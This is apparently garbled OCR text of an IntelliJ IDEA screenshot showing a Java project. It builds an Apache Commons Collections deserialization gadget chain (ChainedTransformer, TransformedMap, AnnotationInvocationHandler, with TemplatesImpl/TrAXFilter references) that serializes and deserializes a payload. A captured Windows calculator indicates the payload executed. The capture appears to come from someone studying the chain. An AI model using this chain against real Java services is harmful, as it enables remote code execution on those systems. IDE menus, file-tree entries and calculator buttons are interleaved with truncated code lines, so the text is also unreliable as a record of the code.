 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mavenForHappyJson - ccone.java
HappyJson src main java org apache commons collections ccone main ccone
ccone.java InstantiateTransformer.java test.java ClassLoader.java TemplatesImpl.java TrAXFilter.java TransformerFacto
.idea
src
main
java
org.apache.commons.collections
ccone
exp
OneClass
Person
test
fastjsonDemo
FlagBean
resources
test
target
classes
generated-sources
hs_err_pid13460.log
pom.xml
ser.bin
部库
< 1.8 > C:\Program File
Maven: com.alibaba:fas
Maven: commons-bean
Maven: commons-colle
Maven: org.apache.shiro
Maven: org.apache.shiro
13 5
91 //
92 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
93
94 HashMap<Object,Object> map = new HashMap<>();
95 map.put("value", "aaa");
96 Map<Object,Object> transformedMap =  TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
97
98 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
99 Constructor annotationInvocationHandlerConstruct = c.getDeclaredConstructor(Class.class, Map.class);
100 annotationInvocationHandlerConstruct.setAccessible(true);
101 Object o = annotationInvocationHandlerConstruct.newInstance(Target.class, transformedMap);
102
serialize(o);
nserialize( Filename: "ser.bin");
InstantiateTransformer
Maven
数据库
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ccone
at org.apach
teTransformer.transform(InstantiateTransformer.java:106)
... 15 more
Caused by: java.
at com.sun.o
bstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.o
latesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.o
latesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.o
Filter.<init>(TrAXFilter.java:64)
... 20 more
进程已结束,退出代码
on Control 查找 运行 TODO 问题 依赖项 Profiler 终端 构建 事件日志